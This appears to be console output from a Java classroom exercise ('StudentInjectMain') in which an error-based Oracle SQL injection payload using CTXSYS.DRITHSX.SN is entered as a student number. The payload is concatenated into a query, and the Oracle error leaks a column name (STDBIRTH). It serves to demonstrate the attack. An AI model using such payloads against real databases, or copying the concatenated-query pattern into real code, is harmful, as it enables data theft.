 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:48:43 – 오전 10:48:46 elapsed: 0:00:03.381) [pid
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: STDBIRTH 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1357)